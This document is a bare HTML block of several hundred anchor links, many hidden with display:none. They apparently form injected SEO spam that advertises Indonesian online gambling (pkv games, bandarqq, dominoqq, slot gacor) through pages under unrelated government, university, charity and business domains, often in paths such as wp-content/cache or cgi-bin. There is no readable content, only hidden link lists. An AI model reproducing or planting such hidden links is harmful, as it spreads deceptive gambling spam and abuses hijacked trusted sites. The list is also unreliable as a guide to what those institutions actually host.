<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/</a>
<a href="https://2021.ngayogjazz.com/">https://2021.ngayogjazz.com/</a>
<a href="https://dibaclinics.nl/contact-us/">https://dibaclinics.nl/contact-us/</a>
<a href="https://fkm.unand.ac.id/">https://fkm.unand.ac.id/</a>
<a href="https://goldenschmoes.joblo.com/">https://goldenschmoes.joblo.com/</a>
<a href="https://pacific-bike.com/series/poker-qq/">https://pacific-bike.com/series/poker-qq/</a>
<a href="https://pacific-bike.com/series/zeus/">https://pacific-bike.com/series/zeus/</a>
<a href="https://internshipwala.com/img/pkvgames/" style="display: none;">https://internshipwala.com/img/pkvgames/</a>
<a href="https://internshipwala.com/img/public/bandarqq/" style="display: none;">https://internshipwala.com/img/public/bandarqq/</a>
<a href="https://internshipwala.com/img/public/dominoqq/" style="display: none;">https://internshipwala.com/img/public/dominoqq/</a>
<a href="https://wellattended.com/wp-includes/pkvgames/" style="display: none;">https://wellattended.com/wp-includes/pkvgames/</a>
<a href="https://wellattended.com/wp-includes/bandarqq/" style="display: none;">https://wellattended.com/wp-includes/bandarqq/</a>
<a href="https://wellattended.com/wp-includes/dominoqq/" style="display: none;">https://wellattended.com/wp-includes/dominoqq/</a>
<a href="https://tourism.sabah.gov.my/">https://tourism.sabah.gov.my/</a>
<a href="https://www.sampinfotech.com/pkvgames/" style="display: none;">https://www.sampinfotech.com/pkvgames/</a>
<a href="https://www.sampinfotech.com/bandarqq/" style="display: none;">https://www.sampinfotech.com/bandarqq/</a>
<a href="https://www.sampinfotech.com/dominoqq/" style="display: none;">https://www.sampinfotech.com/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qris/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qris/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/s77/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/s77/</a>
<a href="https://otel-more.com/slot-gacor/">https://otel-more.com/slot-gacor/</a>
<a href="https://otel-more.com/depo-50-bonus-50/">https://otel-more.com/depo-50-bonus-50/</a>
<a href="https://otel-more.com/slot-maxwin/">https://otel-more.com/slot-maxwin/</a>
<a href="https://otel-more.com/pkv-games/">https://otel-more.com/pkv-games/</a>
<a href="https://otel-more.com/bandarqq/">https://otel-more.com/bandarqq/</a>
<a href="https://otel-more.com/dominoqq/">https://otel-more.com/dominoqq/</a>
<a href="https://www.polokwane.gov.za/career-opportunities/" style="display: none;">https://www.polokwane.gov.za/career-opportunities/</a>
<a href="https://www.polokwane.gov.za/contact-us/" style="display: none;">https://www.polokwane.gov.za/contact-us/</a>
<a href="https://www.polokwane.gov.za/tender-documents/" style="display: none;">https://www.polokwane.gov.za/tender-documents/</a>
<a href="https://www.polokwane.gov.za/customers/" style="display: none;">https://www.polokwane.gov.za/customers/</a>
<a href="https://www.polokwane.gov.za/traffic-and-licensing/" style="display: none;">https://www.polokwane.gov.za/traffic-and-licensing/</a>
<a href="https://eppid.perhutani.co.id/regulasi/" style="display: none;">https://eppid.perhutani.co.id/regulasi/</a>
<a href="https://eppid.perhutani.co.id/kontak/" style="display: none;">https://eppid.perhutani.co.id/kontak/</a>
<a href="https://eppid.perhutani.co.id/informasi-publik/" style="display: none;">https://eppid.perhutani.co.id/informasi-publik/</a>
<a href="https://evergreenbydebra.com/trend/zeus/">https://evergreenbydebra.com/trend/zeus/</a>
<a href="https://evergreenbydebra.com/trend/thai/">https://evergreenbydebra.com/trend/thai/</a>
<a href="https://evergreenbydebra.com/trend/slot77/">https://evergreenbydebra.com/trend/slot77/</a>
<a href="https://evergreenbydebra.com/go/pkv-games/">https://evergreenbydebra.com/go/pkv-games/</a>
<a href="https://evergreenbydebra.com/go/bandarqq/">https://evergreenbydebra.com/go/bandarqq/</a>
<a href="https://evergreenbydebra.com/go/dominoqq/">https://evergreenbydebra.com/go/dominoqq/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/pkv-games/">https://www.tbindonesia.or.id/wp-content/cache/pkv-games/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/bandarqq/">https://www.tbindonesia.or.id/wp-content/cache/bandarqq/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/dominoqq/">https://www.tbindonesia.or.id/wp-content/cache/dominoqq/</a>
<a href="http://hrneeti.com/.tmb/pkv-games/">http://hrneeti.com/.tmb/pkv-games/</a>
<a href="http://hrneeti.com/.tmb/bandarqq/">http://hrneeti.com/.tmb/bandarqq/</a>
<a href="http://hrneeti.com/.tmb/dominoqq/">http://hrneeti.com/.tmb/dominoqq/</a>
<a href="http://hrneeti.com/about/">http://hrneeti.com/about/</a>
<a href="https://lembagasertifikasi.id/pkv-games/" style="display: none;">https://lembagasertifikasi.id/pkv-games/</a>
<a href="https://lembagasertifikasi.id/bandarqq/" style="display: none;">https://lembagasertifikasi.id/bandarqq/</a>
<a href="https://lembagasertifikasi.id/dominoqq/" style="display: none;">https://lembagasertifikasi.id/dominoqq/</a>
<a href="https://pdctravels.com/pdc/pkvgames/" style="display: none;">https://pdctravels.com/pdc/pkvgames/</a>
<a href="https://pdctravels.com/pdc/bandarqq/" style="display: none;">https://pdctravels.com/pdc/bandarqq/</a>
<a href="https://pdctravels.com/pdc/dominoqq/" style="display: none;">https://pdctravels.com/pdc/dominoqq/</a>
<a href="https://dicetak.com/cgi/pkvgames/" style="display: none;">https://dicetak.com/cgi/pkvgames/</a>
<a href="https://dicetak.com/cgi/bandarqq/" style="display: none;">https://dicetak.com/cgi/bandarqq/</a>
<a href="https://dicetak.com/cgi/dominoqq/" style="display: none;">https://dicetak.com/cgi/dominoqq/</a>
<a href="https://www.topkarir.com/cgi/pkvgames/" style="display: none;">https://www.topkarir.com/cgi/pkvgames/</a>
<a href="https://www.topkarir.com/cgi/bandarqq/" style="display: none;">https://www.topkarir.com/cgi/bandarqq/</a>
<a href="https://www.topkarir.com/cgi/dominoqq/" style="display: none;">https://www.topkarir.com/cgi/dominoqq/</a>
<a href="https://prcth.org.pk/public/10k/">https://prcth.org.pk/public/10k/</a>
<a href="https://plastbrinq.com.br/pkv-games/">https://plastbrinq.com.br/pkv-games/</a>
<a href="https://plastbrinq.com.br/bandarqq/">https://plastbrinq.com.br/bandarqq/</a>
<a href="https://plastbrinq.com.br/idn-poker/">https://plastbrinq.com.br/idn-poker/</a>
<a href="https://eticket.senheng.com.my/" style="display: none;">https://eticket.senheng.com.my/</a>
<a href="https://korannusantara.id/" style="display: none;">https://korannusantara.id/</a>
<a href="http://yasiwa.org/" style="display: none;">http://yasiwa.org/</a>
<a href="https://eppid.perhutani.co.id/ppid/" style="display: none;">https://eppid.perhutani.co.id/ppid/</a>
<a href="https://www.buildinglindungan.com/well-know/pkv-games/" style="display: none;">https://www.buildinglindungan.com/well-know/pkv-games/</a>
<a href="https://www.buildinglindungan.com/well-know/bandarqq/" style="display: none;">https://www.buildinglindungan.com/well-know/bandarqq/</a>
<a href="https://www.buildinglindungan.com/well-know/dominoqq/" style="display: none;">https://www.buildinglindungan.com/well-know/dominoqq/</a>
<a href="https://www.esa.gov.sc/" style="display: none;">https://www.esa.gov.sc/</a>
<a href="https://primaco.id/contact/pkv-games/">https://primaco.id/contact/pkv-games/</a>
<a href="https://primaco.id/contact/bandarqq/">https://primaco.id/contact/bandarqq/</a>
<a href="https://primaco.id/contact/dominoqq/">https://primaco.id/contact/dominoqq/</a>
<a href="https://primaco.id/tari/bonus/">https://primaco.id/tari/bonus/</a>
<a href="https://primaco.id/tari/thai/">https://primaco.id/tari/thai/</a>
<a href="https://primaco.id/tari/10k/">https://primaco.id/tari/10k/</a>
<a href="https://pacific-bike.com/series/pkv-games/">https://pacific-bike.com/series/pkv-games/</a>
<a href="https://pacific-bike.com/series/bandarqq/">https://pacific-bike.com/series/bandarqq/</a>
<a href="https://pacific-bike.com/series/dominoqq/">https://pacific-bike.com/series/dominoqq/</a>
<a href="https://villamadridbrownsville.com/" style="display: none;">PKV</a>
<a href="https://www.polokwane.gov.za/menu/" style="display: none;">Slot Gacor</a>
<a href="https://lembagasertifikasi.id/" style="display: none;">https://lembagasertifikasi.id/</a>
<a href="http://yasiwa.org/kontak/" style="display: none;">http://yasiwa.org/kontak/</a>
<a href="http://yasiwa.org/program/" style="display: none;">http://yasiwa.org/program/</a>
<a href="http://yasiwa.org/tentang-kami/" style="display: none;">http://yasiwa.org/tentang-kami/</a>
<a href="http://yasiwa.org/mpo-slot/" style="display: none;">http://yasiwa.org/mpo-slot/</a>
<a href="http://yasiwa.org/scatter/" style="display: none;">http://yasiwa.org/scatter/</a>
<a href="https://masterpicelasercutting.com/public/pkv-games/" style="display: none;">https://masterpicelasercutting.com/public/pkv-games/</a>
<a href="https://masterpicelasercutting.com/public/bandarqq/" style="display: none;">https://masterpicelasercutting.com/public/bandarqq/</a>
<a href="https://masterpicelasercutting.com/public/dominoqq/" style="display: none;">https://masterpicelasercutting.com/public/dominoqq/</a>
<a href="https://masterpicelasercutting.com/public/mpo/" style="display: none;">https://masterpicelasercutting.com/public/mpo/</a>
<a href="https://masterpicelasercutting.com/public/hitam/" style="display: none;">https://masterpicelasercutting.com/public/hitam/</a>
<a href="https://lembagasertifikasi.id/digital/mpo/" style="display: none;">https://lembagasertifikasi.id/digital/mpo/</a>
<a href="https://lembagasertifikasi.id/digital/scatter/" style="display: none;">https://lembagasertifikasi.id/digital/scatter/</a>
<a href="https://lembagasertifikasi.id/digital/s77/" style="display: none;">https://lembagasertifikasi.id/digital/s77/</a>
<a href="https://lembagasertifikasi.id/digital/thai/" style="display: none;">https://lembagasertifikasi.id/digital/thai/</a>
<a href="https://www.polokwane.gov.za/" style="display: none;">https://www.polokwane.gov.za/</a>
<a href="https://sidental.hr/.tmb/scatter/" style="display: none;">https://sidental.hr/.tmb/scatter/</a>
<a href="https://sidental.hr/.tmb/bonus/" style="display: none;">https://sidental.hr/.tmb/bonus/</a>
<a href="https://www.polokwane.gov.za/.tmb/mpo/" style="display: none;">https://www.polokwane.gov.za/.tmb/mpo/</a>
<a href="https://www.polokwane.gov.za/.tmb/scatter/" style="display: none;">https://www.polokwane.gov.za/.tmb/scatter/</a>
<a href="https://www.polokwane.gov.za/.tmb/estujuh/" style="display: none;">https://www.polokwane.gov.za/.tmb/estujuh/</a>
<a href="https://www.polokwane.gov.za/.tmb/thai/" style="display: none;">https://www.polokwane.gov.za/.tmb/thai/</a>
<a href="https://www.polokwane.gov.za/.tmb/pkv-games/" style="display: none;">https://www.polokwane.gov.za/.tmb/pkv-games/</a>
<a href="https://www.polokwane.gov.za/.tmb/bandarqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/bandarqq/</a>
<a href="https://www.polokwane.gov.za/.tmb/dominoqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/5k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/5k/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/10k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/10k/</a>
<a href="https://ifakta.co/fac/5ribu/" style="display: none;">https://ifakta.co/fac/5ribu/</a>
<a href="https://ifakta.co/fac/10ribu/" style="display: none;">https://ifakta.co/fac/10ribu/</a>
<a href="https://ciaraofficial.id/" style="display: none;">https://ciaraofficial.id/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/s77/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/s77/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/hitam/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/hitam/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/mpo/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/mpo/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/bonus/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/bonus/</a>
<a href="https://www.topkarir.com/public/mpo/" style="display: none;">https://www.topkarir.com/public/mpo/</a>
<a href="https://www.topkarir.com/public/st77/" style="display: none;">https://www.topkarir.com/public/st77/</a>
<a href="https://www.topkarir.com/public/black/" style="display: none;">https://www.topkarir.com/public/black/</a>
<a href="https://www.topkarir.com/public/bonus/" style="display: none;">https://www.topkarir.com/public/bonus/</a>
<a href="https://hmti.itenas.ac.id/beasiswa/" style="display: none;">https://hmti.itenas.ac.id/beasiswa/</a>
<a href="https://penabulufoundation.org/cgi-bin/gcr/" style="display: none;">https://penabulufoundation.org/cgi-bin/gcr/</a>
<a href="https://penabulufoundation.org/cgi-bin/thai/" style="display: none;">https://penabulufoundation.org/cgi-bin/thai/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-5k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-5k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-10k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-10k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot77/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot77/</a>
<a href="https://penabulufoundation.org/cgi-bin/rtp/" style="display: none;">https://penabulufoundation.org/cgi-bin/rtp/</a>
<a href="https://penabulufoundation.org/cgi-bin/robo/" style="display: none;">https://penabulufoundation.org/cgi-bin/robo/</a>
<a href="https://penabulufoundation.org/cgi-bin/hitam/" style="display: none;">https://penabulufoundation.org/cgi-bin/hitam/</a>
<a href="https://penabulufoundation.org/cgi-bin/mpo/" style="display: none;">https://penabulufoundation.org/cgi-bin/mpo/</a>
<a href="https://penabulufoundation.org/cgi-bin/bonus/" style="display: none;">https://penabulufoundation.org/cgi-bin/bonus/</a>
<a href="https://penabulufoundation.org/cgi-bin/garansi/" style="display: none;">https://penabulufoundation.org/cgi-bin/garansi/</a>
<a href="https://penabulufoundation.org/cgi-bin/max/" style="display: none;">https://penabulufoundation.org/cgi-bin/max/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://j-d-c.com/" style="display: none;">https://j-d-c.com/</a>
<a href="https://mitraberbagi.id/" style="display: none;">https://mitraberbagi.id/</a>
<a href="https://atvmerapi.id/" style="display: none;">https://atvmerapi.id/</a>
<a href="http://wikibon.org/blog/public/receh/" style="display: none;">http://wikibon.org/blog/public/receh/</a>
<a href="http://wikibon.org/blog/public/kecil/" style="display: none;">http://wikibon.org/blog/public/kecil/</a>
<a href="http://wikibon.org/blog/public/bonus/" style="display: none;">http://wikibon.org/blog/public/bonus/</a>
<a href="http://wikibon.org/blog/public/garansi/" style="display: none;">http://wikibon.org/blog/public/garansi/</a>
<a href="http://wikibon.org/blog/public/qiuqiu/" style="display: none;">http://wikibon.org/blog/public/qiuqiu/</a>
<a href="https://ifakta.co/fac/pkv-games/" style="display: none;">https://ifakta.co/fac/pkv-games/</a>
<a href="https://ifakta.co/fac/bandarqq/" style="display: none;">https://ifakta.co/fac/bandarqq/</a>
<a href="https://ifakta.co/fac/dominoqq/" style="display: none;">https://ifakta.co/fac/dominoqq/</a>
<a href="https://istow.id/wp-content/public/pkv-games/" style="display: none;">https://istow.id/wp-content/public/pkv-games/</a>
<a href="https://istow.id/wp-content/public/bandarqq/" style="display: none;">https://istow.id/wp-content/public/bandarqq/</a>
<a href="https://istow.id/wp-content/public/dominoqq/" style="display: none;">https://istow.id/wp-content/public/dominoqq/</a>
<a href="https://setwan.baritoutarakab.go.id/profil" style="display: none;">https://setwan.baritoutarakab.go.id/profil</a>
<a href="https://serulingmas.com/" style="display: none;">https://serulingmas.com/</a>
<a href="https://masjidjamimalang.com/" style="display: none;">https://masjidjamimalang.com/</a>
<a href="https://kelurahan-kanigoro.madiunkota.go.id/" style="display: none;">https://kelurahan-kanigoro.madiunkota.go.id/</a>
<a href="https://starinfotechcollege.com/public/pkv-games/" style="display: none;">https://starinfotechcollege.com/public/pkv-games/</a>
<a href="https://starinfotechcollege.com/public/bandarqq/" style="display: none;">https://starinfotechcollege.com/public/bandarqq/</a>
<a href="https://starinfotechcollege.com/public/dominoqq/" style="display: none;">https://starinfotechcollege.com/public/dominoqq/</a>
<a href="https://www.esa.gov.sc/tmb/pkv-games/" style="display: none;">https://www.esa.gov.sc/tmb/pkv-games/</a>
<a href="https://www.esa.gov.sc/tmb/bandarqq/" style="display: none;">https://www.esa.gov.sc/tmb/bandarqq/</a>
<a href="https://www.esa.gov.sc/tmb/dominoqq/" style="display: none;">https://www.esa.gov.sc/tmb/dominoqq/</a>
<a href="https://gen987fm.com/uploads/" style="display: none;">https://gen987fm.com/uploads/</a>
<a href="https://bpkhm.unila.ac.id/" style="display: none;">https://bpkhm.unila.ac.id/</a>
<a href="https://www.esa.gov.sc/contact/" style="display: none;">https://www.esa.gov.sc/contact/</a>
<a href="https://gen1031fm.com/assets/uploads/" style="display: none;">https://gen1031fm.com/assets/uploads/</a>
<a href="https://hot932fm.com/assets/uploads/" style="display: none;">https://hot932fm.com/assets/uploads/</a>
<a href="https://kis951fm.com/assets/uploads/" style="display: none;">https://kis951fm.com/assets/uploads/</a>
<a href="https://serulingmas.com/tmb/mpo/" style="display: none;">https://serulingmas.com/tmb/mpo/</a>
<a href="https://serulingmas.com/tmb/s77/" style="display: none;">https://serulingmas.com/tmb/s77/</a>
<a href="https://www.esa.gov.sc/tmb/bonus/" style="display: none;">https://www.esa.gov.sc/tmb/bonus/</a>
<a href="https://www.esa.gov.sc/tmb/garansi/" style="display: none;">https://www.esa.gov.sc/tmb/garansi/</a>
<a href="https://www.esa.gov.sc/tmb/thai/" style="display: none;">https://www.esa.gov.sc/tmb/thai/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/mpo/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/mpo/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bns/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bns/</a>
<a href="https://iford-cm.org/institut/pkv-games/">https://iford-cm.org/institut/pkv-games/</a>
<a href="https://iford-cm.org/institut/bandarqq/">https://iford-cm.org/institut/bandarqq/</a>
<a href="https://iford-cm.org/institut/dominoqq/">https://iford-cm.org/institut/dominoqq/</a>
<a href="https://iford-cm.org/institut/poker-qq/">https://iford-cm.org/institut/poker-qq/</a>
<a href="https://prcth.org.pk/public/bonus/">https://prcth.org.pk/public/bonus/</a>
<a href="https://prcth.org.pk/public/mpo/">https://prcth.org.pk/public/mpo/</a>
<a href="https://prcth.org.pk/public/5k/">https://prcth.org.pk/public/5k/</a>
<a href="https://prcth.org.pk/public/pkv-games/">https://prcth.org.pk/public/pkv-games/</a>
<a href="https://prcth.org.pk/public/bandarqq/">https://prcth.org.pk/public/bandarqq/</a>
<a href="https://prcth.org.pk/public/dominoqq/">https://prcth.org.pk/public/dominoqq/</a>
<a href="https://pkv.bydpusatjakarta.id/">pkv games</a>
<a href="https://bandarqq.bydpusatjakarta.id/">bandarqq</a>
<a href="https://dominoqq.bydpusatjakarta.id/">dominoqq</a>
<a href="http://sundung.dk/img/pkv-games/">http://sundung.dk/img/pkv-games/</a>
<a href="http://sundung.dk/img/bandarqq/">http://sundung.dk/img/bandarqq/</a>
<a href="http://sundung.dk/img/dominoqq/">http://sundung.dk/img/dominoqq/</a>
<a href="http://sundung.dk/img/bonus/">http://sundung.dk/img/bonus/</a>
<a href="http://sundung.dk/img/demo/">http://sundung.dk/img/demo/</a>
<a href="http://sundung.dk/img/5k/">http://sundung.dk/img/5k/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/pkv-games/">https://tantrabalirentcars.com/wp-content/cache/pkv-games/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/bandarqq/">https://tantrabalirentcars.com/wp-content/cache/bandarqq/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/dominoqq/">https://tantrabalirentcars.com/wp-content/cache/dominoqq/</a>
<a href="https://villaduocean.com/assets/pkv/">https://villaduocean.com/assets/pkv/</a>
<a href="https://villaduocean.com/assets/bandarqq/">https://villaduocean.com/assets/bandarqq/</a>
<a href="https://villaduocean.com/assets/dominoqq/">https://villaduocean.com/assets/dominoqq/</a>
<a href="https://villaduocean.com/assets/slot-thailand/">https://villaduocean.com/assets/slot-thailand/</a>
<a href="https://villaduocean.com/assets/slot-depo-5k/">https://villaduocean.com/assets/slot-depo-5k/</a>
<a href="https://villaduocean.com/assets/depo-50-bonus-50/">https://villaduocean.com/assets/depo-50-bonus-50/</a>
<a href="https://pengadaan.naraya.co.id/home/pkv/">https://pengadaan.naraya.co.id/home/pkv/</a>
<a href="https://pengadaan.naraya.co.id/home/bandarqq/">https://pengadaan.naraya.co.id/home/bandarqq/</a>
<a href="https://pengadaan.naraya.co.id/home/dominoqq/">https://pengadaan.naraya.co.id/home/dominoqq/</a>
<a href="https://pengadaan.naraya.co.id/public/slot-thailand/">https://pengadaan.naraya.co.id/public/slot-thailand/</a>
<a href="https://pengadaan.naraya.co.id/public/slot-hoki/">https://pengadaan.naraya.co.id/public/slot-hoki/</a>
<a href="https://pengadaan.naraya.co.id/public/scatter-hitam/">https://pengadaan.naraya.co.id/public/scatter-hitam/</a>
<a href="https://mygenesis.id/pkv-games/">https://mygenesis.id/pkv-games/</a>
<a href="https://mygenesis.id/bandarqq/">https://mygenesis.id/bandarqq/</a>
<a href="https://mygenesis.id/dominoqq/">https://mygenesis.id/dominoqq/</a>
<a href="https://mygenesis.id/mpo/">https://mygenesis.id/mpo/</a>
<a href="https://mygenesis.id/slot-depo-5k/">https://mygenesis.id/slot-depo-5k/</a>
<a href="https://mygenesis.id/slot77/">https://mygenesis.id/slot77/</a>
<a href="https://misisq.usmf.md/public/bandarqq/">https://misisq.usmf.md/public/bandarqq/</a>
<a href="https://misisq.usmf.md/public/dominoqq/">https://misisq.usmf.md/public/dominoqq/</a>
<a href="https://misisq.usmf.md/public/pkv/">https://misisq.usmf.md/public/pkv/</a>
<a href="https://misisq.usmf.md/public/slot77/">https://misisq.usmf.md/public/slot77/</a>
<a href="https://misisq.usmf.md/public/slot-depo-5k/">https://misisq.usmf.md/public/slot-depo-5k/</a>
<a href="https://misisq.usmf.md/public/depo-50-bonus-50/">https://misisq.usmf.md/public/depo-50-bonus-50/</a>
<a href="https://drohiczyn.caritas.pl/public/pkv-games/">https://drohiczyn.caritas.pl/public/pkv-games/</a>
<a href="https://drohiczyn.caritas.pl/public/bandarqq/">https://drohiczyn.caritas.pl/public/bandarqq/</a>
<a href="https://drohiczyn.caritas.pl/public/dominoqq/">https://drohiczyn.caritas.pl/public/dominoqq/</a>
<a href="https://drohiczyn.caritas.pl/public/mpo/">https://drohiczyn.caritas.pl/public/mpo/</a>
<a href="https://drohiczyn.caritas.pl/public/bonus/">https://drohiczyn.caritas.pl/public/bonus/</a>
<a href="https://drohiczyn.caritas.pl/public/slot77/">https://drohiczyn.caritas.pl/public/slot77/</a>
<a href="https://bethanybirches.org/wp-includes/">https://bethanybirches.org/wp-includes/</a>
<a href="https://bethanybirches.org/wp-includes/assets/">https://bethanybirches.org/wp-includes/assets/</a>
<a href="https://bethanybirches.org/wp-includes/js/">https://bethanybirches.org/wp-includes/js/</a>
<a href="https://bethanybirches.org/wp-content/">https://bethanybirches.org/wp-content/</a>
<a href="https://bethanybirches.org/wp-content/plugins/">https://bethanybirches.org/wp-content/plugins/</a>
<a href="https://bethanybirches.org/wp-content/themes/">https://bethanybirches.org/wp-content/themes/</a>
<a href="https://aajoyland.com/wp-content/">https://aajoyland.com/wp-content/</a>
<a href="https://aajoyland.com/wp-content/fonts/">https://aajoyland.com/wp-content/fonts/</a>
<a href="https://aajoyland.com/wp-content/uploads/">https://aajoyland.com/wp-content/uploads/</a>
<a href="https://new.aajoyland.com/wp-includes/">https://new.aajoyland.com/wp-includes/</a>
<a href="https://new.aajoyland.com/wp-includes/blocks/">https://new.aajoyland.com/wp-includes/blocks/</a>
<a href="https://new.aajoyland.com/wp-includes/images/">https://new.aajoyland.com/wp-includes/images/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/5k/">https://home.hbtkvi.org/wp-includes/random/5k/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/10k/">https://home.hbtkvi.org/wp-includes/random/10k/</a>
<a href="https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/dominoqq/index.html">https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/dominoqq/index.html</a>
<a href="https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/slot77/index.html">https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/slot77/index.html</a>
<a href="https://coetzee.unsam.edu.ar/wp-content/plugins/bandarqq/index.html">https://coetzee.unsam.edu.ar/wp-content/plugins/bandarqq/index.html</a>
<a href="https://coetzee.unsam.edu.ar/wp-content/plugins/5k/index.html">https://coetzee.unsam.edu.ar/wp-content/plugins/5k/index.html</a>
<a href="https://empleo.unsam.edu.ar/wp-content/uploads/pkv/index.html">https://empleo.unsam.edu.ar/wp-content/uploads/pkv/index.html</a>
<a href="https://empleo.unsam.edu.ar/wp-content/uploads/25/index.html">https://empleo.unsam.edu.ar/wp-content/uploads/25/index.html</a>
<a href="https://cycomconsulting.com/icst/dominoqq/">https://cycomconsulting.com/icst/dominoqq/</a>
<a href="https://cycomconsulting.com/icst/mpo/">https://cycomconsulting.com/icst/mpo/</a>
<a href="https://travelbalipedia.com/pkv-games/">https://travelbalipedia.com/pkv-games/</a>
<a href="https://travelbalipedia.com/dominoqq/">https://travelbalipedia.com/dominoqq/</a>
<a href="https://travelbalipedia.com/bandarqq/">https://travelbalipedia.com/bandarqq/</a>
<a href="https://dibaclinics.nl/wp-includes/">https://dibaclinics.nl/wp-includes/</a>
<a href="https://ngayogjazz.com/wp-includes/">https://ngayogjazz.com/wp-includes/</a>
<a href="https://ngayogjazz.com/wp-content/">https://ngayogjazz.com/wp-content/</a>
<a href="https://haska.bg/tseni/">https://haska.bg/tseni/</a>
<a href="https://haska.bg/images/">https://haska.bg/images/</a>
<a href="https://sukabumiberita.com/wp-content/logs/bandarqq/">https://sukabumiberita.com/wp-content/logs/bandarqq/</a>
<a href="https://sukabumiberita.com/wp-content/logs/dominoqq/">https://sukabumiberita.com/wp-content/logs/dominoqq/</a>
<a href="https://alburraq.net/tmb/pkv/">https://alburraq.net/tmb/pkv/</a>
<a href="https://alburraq.net/tmb/bandarqq/">https://alburraq.net/tmb/bandarqq/</a>
<a href="https://alburraq.net/tmb/dominoqq/">https://alburraq.net/tmb/dominoqq/</a>
<a href="https://matchmaker.alburraq.net/">https://matchmaker.alburraq.net/</a>
<a href="https://marriagebureau.pk/">https://marriagebureau.pk/</a>
<a href="http://www.tanzebene.de/hoki/">http://www.tanzebene.de/hoki/</a>
<a href="http://www.tanzebene.de/bonus/">http://www.tanzebene.de/bonus/</a>
<a href="http://www.tanzebene.de/scatter/">http://www.tanzebene.de/scatter/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/slot-depo-5k/">https://bisniskumkm.com/wp-includes/cache/slot-depo-5k/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/depo-25-bonus-25/">https://bisniskumkm.com/wp-includes/cache/depo-25-bonus-25/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/macau/">https://bisniskumkm.com/wp-includes/cache/macau/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/pkv/">https://eloracamera.com/wp-content/plugins/akismet/pkv/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/bandarqq/">https://eloracamera.com/wp-content/plugins/akismet/bandarqq/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/dominoqq/">https://eloracamera.com/wp-content/plugins/akismet/dominoqq/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/slot-depo-5k/">https://eloracamera.com/wp-content/plugins/akismet/slot-depo-5k/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/depo-25-bonus-25/">https://eloracamera.com/wp-content/plugins/akismet/depo-25-bonus-25/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/slot77/">https://eloracamera.com/wp-content/plugins/akismet/slot77/</a>
<a href="https://rsudjsk.my.id/">https://rsudjsk.my.id/</a>
<a href="https://www.rdc.news/">pkv games</a>
<a href="https://www.rdc.news/bandarqq/">bandarqq</a>
<a href="https://www.rdc.news/dominoqq/">dominoqq</a>
<a href="https://www.rdc.news/garansi/">slot garansi kekalahan 100</a>
<a href="https://www.rdc.news/slot-depo-10k/">slot depo 10k</a>
<a href="https://www.rdc.news/depo-25-bonus-25/">depo 25 bonus 25</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/">https://karmyzowadami.karmybrit.pl/wp-includes/random/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/bandarqq/">https://karmyzowadami.karmybrit.pl/wp-includes/random/bandarqq/</a>
